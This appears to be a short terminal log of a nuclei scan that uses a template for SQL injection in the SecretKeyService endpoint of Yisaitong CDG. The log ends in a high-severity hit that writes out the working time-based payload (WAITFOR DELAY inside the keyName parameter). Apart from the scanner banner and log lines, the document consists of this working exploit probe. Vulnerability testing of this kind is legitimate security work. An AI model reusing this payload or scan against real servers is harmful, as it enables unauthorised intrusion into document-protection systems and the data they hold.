 } ☣ nuclei -t yisaitong-CDG-SecretKeyService-sqli.yaml -u 1
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.2.9
projectdiscovery.io
[WRN] Found 32 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.2.9 (outdated)
[INF] Current nuclei-templates version: v9.9.4 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 59
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
[INF] Found 1 URL from httpx
[yisaitong-CDG-SecretKeyService-sqli] [http] [high] https:/ /CDGServer3/SecretKeyService?command=sameKe
yName&keyName=1'+WAITFOR+DELAY+'0:0:3'--+